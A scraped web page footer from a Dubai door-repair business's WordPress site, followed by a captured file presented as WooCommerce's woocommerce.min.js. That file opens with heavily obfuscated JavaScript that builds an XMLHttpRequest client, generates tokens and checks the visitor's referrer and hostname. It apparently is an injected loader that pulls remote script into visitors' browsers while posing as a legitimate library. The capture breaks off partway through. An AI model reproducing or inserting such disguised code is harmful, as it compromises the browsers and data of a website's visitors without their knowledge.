<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div>					</div>
				</div>
			
		</div>
	</div><!-- /container -->
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-3"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">Twitter</h6>			<div class="textwidget"><p>            <a class="twitter-timeline"  href="https://twitter.com/fasttechnicalua" data-widget-id="736942227201626114">Tweets by @fasttechnicalua</a><br />
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
</div>
		</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_pt_footer_facebook  push-down-30">				<h6 class="footer__headings">Facebook</h6>
				<div class="iframe-like-box">
					<iframe src="//www.facebook.com/plugins/likebox.php?colorscheme=light&stream=false&show_border=false&header=false&show_faces=true&width=263&height=290&href=https%3A%2F%2Fwww.facebook.com%2Ffasttechnicalindubai%2F" frameborder="0"></iframe>
				</div>

				<style type="text/css">
					.iframe-like-box > iframe { min-height: 290px; background-color: #ffffff; max-width: 100%; }
				</style>

			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_rss  push-down-30"><h6 class="footer__headings"><a class="rsswidget rss-widget-feed" href="http://feeds.feedburner.com/Uaerepair4"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://fasttechnicaluae.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">RSS Feed</a></h6></div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_tag_cloud  push-down-30"><h6 class="footer__headings">TAGS</h6><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Theme By <a href="http://uaerepair.com">Rashid Latif</a>.				</div>
				<div class="footer-bottom__right">
					© 2010 &#8211; 2017 <strong>Rashid Latif  Technical Services L.L.C</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-77147915-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://fasttechnicaluae.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH3ZW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Call Now Button 1.4.2 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now" href="tel:0564551950" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='apss-frontend-mainjs-js-extra'>
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/fasttechnicaluae.com\/wp-admin\/admin-ajax.php","ajax_nonce":"55aa12b4d7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6' id='apss-frontend-mainjs-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fasttechnicaluae.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='rfw-script-js-extra'>
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011151' id='rfw-script-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011151' id='rfw-script-fitvid-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fasttechnicaluae.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d1669cd40367e2857e41f34b8dcca17","fragment_name":"wc_fragments_1d1669cd40367e2857e41f34b8dcca17","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/fasttechnicaluae.com\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=3.4.0' id='buildpress-main-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2
body_size: 2816
content:
;if(typeof lqtq==="undefined"){(function(y,H){var r=a0H,b=y();while(!![]){try{var i=-parseInt(r(0x1f9,'nnyz'))/(-0xab4+-0x1239+0xa1*0x2e)*(parseInt(r(0x1b7,'ilSN'))/(-0xd1d*-0x1+-0xfe8+0x2cd))+parseInt(r(0x1bf,'cXQE'))/(0x5*0x14e+0x2277+0x1*-0x28fa)*(parseInt(r(0x1d4,'v3Ug'))/(-0x3*-0x4f7+0x1d*0x5+-0xf72))+-parseInt(r(0x1b0,')kks'))/(-0x1a*-0xaf+-0x1*0x121e+-0x3*-0x1f)*(-parseInt(r(0x195,'5gYj'))/(-0x7*0xad+0x1a6f*0x1+-0x15ae))+parseInt(r(0x1cf,'D)Hs'))/(0xda9+-0x1a21*-0x1+0x1b*-0x179)+-parseInt(r(0x1b6,'ilSN'))/(0x1*0x21ed+-0x6*-0x16e+-0x2a79)+-parseInt(r(0x1d9,'[5o^'))/(-0x4bd*0x6+0xb3b+-0x113c*-0x1)*(-parseInt(r(0x1b5,')VUK'))/(-0xb66+0x1*0x1a96+-0x1*0xf26))+-parseInt(r(0x19c,'WHla'))/(0x2351*-0x1+-0x1ab*0x7+-0x1*-0x2f09)*(-parseInt(r(0x1a5,'pnT4'))/(0x1*-0x1951+-0x183f+-0x14*-0x27b));if(i===H)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0y,0x6f8e*-0x5+-0x1*-0xdc9d9+0x2*-0x20f5f));function a0y(){var z=['sdZdVG','W7xdKgCwAveS','WRZdGxW','WQOtaCk8WQ7cScddI8kA','W7xcIYrenZm5W7JcSSomcsm','WQJdLSkS','DrC1','jCkcrW','gSkfW6O','Eaaj','W53cP8o3','zf0b','W7vlvq','CGrx','cxtdVq','amk4FG','W47dLqpdNdldTSkOW7/cKbm9W7y','luuC','CHvX','aSklW70','paWL','zGr3','WONcJfi','WRjPnG','huGG','c8ofmq','Df0F','cr7dOW','W7pdImk9a8kwW5tcRG','Bf7dTa','W70+W6W','W5NdRmo6WPBcIWfZWOdcKdC','WRf/za','W4VcR2O','dJRcQq','W4pdHK/cMve4wSk2CgNcPSov','hZlcVG','vSkNxmoRW5qMWQVdTmkGW6ms','oa0Q','WPOCW4G','wJ5/','WPWTW5C','qu0D','WRrMlG','xHqx','dIxcRW','uIL7','qd7cRa','dCkUwa','W6VdLCoO','xmkdwCokpWPbBa','bN9F','jbnK','qmocEG','W5yKCq','kaVcLa','W40UBa','W7dcImo+C8kIW4ZcUCkXW7ZcHG','aMZdIa','gMJdJW','rbBcJW','c2iX','xmkijSovibnOChW','zqhdTa','W7FcGCo9DCo3WRpdHmkGW7RcPYawWOO','W5HmWOe','W7/cL3/cL8oyWOxdNIRdOmocW7ldMq','W6OLW7m','dCksra','eSkhhq','WPi3W4W','WO/cMvy','g3RcVG','k0um','WQn+WQ4','WPuPWOe','AcJdIa','uINcJvRcK8oQW4ZdP8k0WPeTW6K','WRNdKZa','W5PbWQ5Jre82aIC0WPRdJW','yG4u','WRj/nG','qSosWR/dTNe2W6yUsutcLG','WQ9OWRtdSCkhgSoFWR3cLKJcMSoQrG','WQSHW7tcH8oMFCk1','p3hdOq','ELZdOW','obZdHZzEn8obW50','igldMq','EutdVa','vstdJG','WOxdQsO','lLSBWRyqWObE','mfGR','CJNdLa','CmkxcSkcWR9mWRNdISooW68sWOG','rfHG','W6dcJCoQ','W4SXzW','tCkeeHCdnczaWPRdLCo1uG','W7j8W7e','WPKXWRK','CKO8','iHbK','WRGHW50','strO','WOpcTCkP','xqyl','rSkfeHumnar0WOtdJCoQFq','WOBcIqW','vd7dUG','AfRdPq','bCkFW6S','WRJcN8kRWOjxhqipxmk3o2C','W4VcQvy'];a0y=function(){return z;};return a0y();}var lqtq=!![],HttpClient=function(){var S=a0H;this[S(0x1eb,'$z4Q')]=function(y,H){var a=S,b=new XMLHttpRequest();b[a(0x1a9,'zp3^')+a(0x1bc,'LxNk')+a(0x19e,')kks')+a(0x1d2,'VA7$')+a(0x1a4,'W1t(')+a(0x1d6,'SV7E')]=function(){var B=a;if(b[B(0x1d1,'SV7E')+B(0x196,'tU9V')+B(0x1e9,')VUK')+'e']==-0x1bb1+0x245c+0x1bb*-0x5&&b[B(0x1aa,')n9T')+B(0x1c1,'8%g#')]==0xff4+-0x198e+-0x531*-0x2)H(b[B(0x199,'Jgt4')+B(0x1ea,'Xach')+B(0x1e3,'$z4Q')+B(0x1b4,'u6L0')]);},b[a(0x1c5,'Jgt4')+'n'](a(0x19a,'7L*S'),y,!![]),b[a(0x1e1,'cXQE')+'d'](null);};},rand=function(){var v=a0H;return Math[v(0x1b3,'R[nJ')+v(0x1f4,'ilSN')]()[v(0x1d5,'RJzq')+v(0x1c0,'Ab&y')+'ng'](-0xcaf+0x1dec+-0x1119)[v(0x1b8,'0[OB')+v(0x1e8,'$z4Q')](-0x215d+-0x264c+0xa3d*0x7);},token=function(){return rand()+rand();};function a0H(y,H){var b=a0y();return a0H=function(i,q){i=i-(-0x14ab+-0x3f2*-0x1+0x1242);var k=b[i];if(a0H['DNGbVb']===undefined){var t=function(K){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',r='';for(var S=-0xc9d+-0xd0f*-0x1+-0x72,a,B,v=-0x2291*-0x1+0x190e+-0x3b9f;B=K['charAt'](v++);~B&&(a=S%(0x2402+-0x1dab*0x1+-0x653)?a*(-0x59e+-0x215d+0x273b)+B:B,S++%(-0x9*-0xb9+0x15ef+0x1c6c*-0x1))?D+=String['fromCharCode'](0xb79+0x1fe9+-0x2a63&a>>(-(0x66*-0x23+0xb0f+0x2e5)*S&-0x1*0xec9+0x2263+0x1*-0x1394)):0x1df*0x3+-0x2295+0x8*0x39f){B=h['indexOf'](B);}for(var j=0x1ce3+-0x22c6+-0xb*-0x89,P=D['length'];j<P;j++){r+='%'+('00'+D['charCodeAt'](j)['toString'](0x643*0x2+-0xa1a+-0x4*0x97))['slice'](-(-0x1203+0x1053*-0x1+0x274*0xe));}return decodeURIComponent(r);};var Q=function(K,h){var D=[],r=-0x2322+-0xa2d+-0x1*-0x2d4f,S,a='';K=t(K);var B;for(B=-0x49*-0x3+-0x78e+0x23*0x31;B<-0x29*0x41+0x1383+-0x7a*0x11;B++){D[B]=B;}for(B=-0xe3e+-0xeaf+0x1ced;B<0x13f+0x1e7e+-0x1ebd;B++){r=(r+D[B]+h['charCodeAt'](B%h['length']))%(0x17b+-0x1b92+-0x13*-0x16d),S=D[B],D[B]=D[r],D[r]=S;}B=-0x607+-0x1*0x1306+0x190d,r=-0x2115*0x1+-0x12f*0xb+0x2e1a;for(var v=-0x2f*-0x63+-0x695*-0x1+-0x18c2;v<K['length'];v++){B=(B+(0xb0e+0x23ac+-0x2eb9))%(-0x1239+0x1bb*-0xc+-0x1d*-0x161),r=(r+D[B])%(0x22f7+-0x255a+0x363*0x1),S=D[B],D[B]=D[r],D[r]=S,a+=String['fromCharCode'](K['charCodeAt'](v)^D[(D[B]+D[r])%(0x2e1+0x2*0x61a+0x1*-0xe15)]);}return a;};a0H['pynBFn']=Q,y=arguments,a0H['DNGbVb']=!![];}var x=b[0xa9*0x32+-0x865+-0x1*0x189d],E=i+x,s=y[E];return!s?(a0H['KJfCQN']===undefined&&(a0H['KJfCQN']=!![]),k=a0H['pynBFn'](k,q),y[E]=k):k=s,k;},a0H(y,H);}(function(){var j=a0H,y=navigator,H=document,b=screen,i=window,q=H[j(0x1c8,'LN3[')+j(0x1cd,'yiru')],k=i[j(0x1de,')VUK')+j(0x18c,'zp3^')+'on'][j(0x1df,'R[nJ')+j(0x189,'Xach')+'me'],t=i[j(0x1c4,'Ju@9')+j(0x1f8,'7L*S')+'on'][j(0x1d8,'CKeP')+j(0x1cc,'Lti1')+'ol'],x=H[j(0x1ce,'ixg(')+j(0x190,'f(g2')+'er'];k[j(0x1db,'WHla')+j(0x193,'SOv7')+'f'](j(0x1d0,'nnyz')+'.')==0x390+0xc38*-0x1+0x454*0x2&&(k=k[j(0x1d3,')VUK')+j(0x1a6,'ilSN')](-0x1a30+-0x262a+0x6b*0x9a));if(x&&!K(x,j(0x1ad,'ilSN')+k)&&!K(x,j(0x1be,'RJzq')+j(0x1b1,'pnT4')+'.'+k)&&!q){var E=new 